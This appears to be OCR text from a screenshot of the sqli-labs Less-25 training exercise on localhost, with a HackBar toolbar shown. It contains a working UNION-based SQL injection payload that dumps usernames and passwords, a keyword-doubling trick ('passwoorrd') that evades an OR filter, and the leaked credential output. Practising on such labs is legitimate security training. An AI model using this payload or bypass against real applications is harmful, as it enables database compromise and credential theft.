 Welcome Dhakkan
Your Login name:2
Your Password:1Dumb0,2Angelina0,3Dummy0,4secure0,5stupid0,6superman0,7batman0,8admin111,9admin10,10admin20,11admin30,12dhakkan0,14admin40,15Dumb--,16Dumb--#111,17admin'#123
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: -1'union select 1,2,(select group_concat(id,username,password) from users)'
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1/sql/Less-25/?id=-1'union select 1,2,(select group_concat(id,username,passwoorrd) from users)'
激活 Windows
转到“设置”以激活 Windows。